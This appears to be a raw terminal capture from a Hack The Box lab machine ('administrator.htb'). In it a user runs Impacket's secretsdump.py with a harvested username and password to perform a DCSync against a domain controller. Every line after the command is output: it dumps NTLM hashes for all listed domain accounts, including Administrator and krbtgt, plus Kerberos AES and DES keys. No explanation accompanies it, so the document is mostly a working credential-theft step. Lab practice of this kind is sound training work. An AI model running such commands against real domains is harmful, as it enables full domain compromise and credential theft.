 ┌─[✗]─[root@htb-rsngo0qpc0]─[/home/elliotbelt/Downloads]
└──╼ #secretsdump.py -outputfile 'dcsync.txt' administrator.htb/ethan:limpbizkit@10.129.107.16
Impacket v0.13.0.dev0+20240916.171021.65b774d - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94